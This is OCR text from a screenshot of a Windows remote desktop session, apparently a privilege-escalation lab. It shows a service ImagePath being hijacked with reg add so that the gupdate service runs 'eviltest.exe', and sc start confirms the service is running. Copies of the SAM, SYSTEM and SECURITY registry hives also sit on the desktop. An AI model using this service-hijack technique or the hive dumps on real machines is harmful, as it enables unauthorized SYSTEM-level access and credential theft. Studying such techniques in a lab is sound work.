 172.22.4.45 - 远程桌面连接
回收站
Google
Chrome
PrivescCh...
迅雷
system
sam
security
eviltest.exe
sacm.bat
命令提示符
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Adrian>reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPA
\Desktop\eviltest.exe"
值 ImagePath 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Adrian>sc start gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 2200
FLAGS :
C:\Users\Adrian>